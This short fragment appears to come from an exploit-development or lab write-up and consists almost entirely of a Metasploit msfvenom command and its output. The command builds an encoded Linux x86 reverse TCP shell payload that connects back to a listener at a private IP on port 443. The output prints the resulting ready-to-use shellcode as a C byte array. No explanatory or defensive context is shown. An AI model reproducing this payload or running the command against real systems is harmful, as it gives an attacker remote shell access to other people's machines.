 $ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.111.45 LPORT=443 -b "\x00\x0a\x0d
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xbb\x77\xe4\x42\x48\xd9\xc7\xd9\x74\x24\xf4\x5a\x31\xc9"
"\xb1\x12\x31\x5a\x12\x03\x5a\x12\x83\xb5\xe0\xa0\xbd\x08"
"\x32\xd3\xdd\x39\x87\x4f\x48\xbf\x8e\x91\x3c\xd9\x5d\xd1"
"\xae\x7c\xee\xed\x1d\xfe\x47\x6b\x67\x96\x97\x23\xf8\x4b"
"\x70\x36\x07\x92\x3b\xbf\xe6\x24\x5d\x90\xb9\x17\x11\x13"
"\xb3\x76\x98\x94\x91\x10\x4d\xba\x66\x88\xf9\xeb\xa7\x2a"
"\x93\x7a\x54\xf8\x30\xf4\x7a\x4c\xbd\xcb\xfd";